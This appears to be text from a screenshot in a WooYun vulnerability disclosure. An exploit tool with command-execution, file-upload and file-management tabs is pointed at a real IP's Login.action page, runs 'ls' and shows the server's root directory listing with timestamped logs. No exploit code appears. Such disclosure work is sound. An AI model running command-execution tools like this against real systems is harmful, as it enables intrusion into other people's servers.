 Action: http://58.246.121.43/SignIn/Login.action 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: ls 执 行
app
bin
boot
dev
d:\report.xls
etc
home
lib
lib64
lost+found
media
misc
mnt
net
opt
proc
root
日志:
正在执行命令中，请稍等片刻........----2015/11/27 12:21:27
命令执行完毕........----2015/11/27 12:21:27
正在执行命令中，请稍等片刻........----2015/11/27 12:21:41
命令执行完毕........----2015/11/27 12:21:42
正在执行命令中，请稍等片刻........----2015/11/27 12:59:52
命令执行完毕........----2015/11/27 12:59:52
www.wooyun.org